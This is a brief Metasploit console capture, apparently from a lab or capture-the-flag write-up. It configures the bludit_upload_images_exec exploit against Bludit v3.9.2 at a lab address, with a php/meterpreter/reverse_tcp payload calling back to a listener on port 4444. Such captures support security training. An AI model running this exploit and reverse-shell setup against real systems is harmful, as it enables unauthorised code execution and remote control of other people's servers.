 msf5 exploit(linux/http/bludit_upload_images_exec) > set target 0
target => 0
msf5 exploit(linux/http/bludit_upload_images_exec) > show options
Module options (exploit/linux/http/bludit_upload_images_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
BLUDITPASS yes The password for Bludit
BLUDITUSER yes The username for Bludit
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.191 yes The target host(s), range CIDR identifier, or hosts file with
syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for Bludit
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.39 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Bludit v3.9.2
msf5 exploit(linux/http/bludit_upload_images_exec) >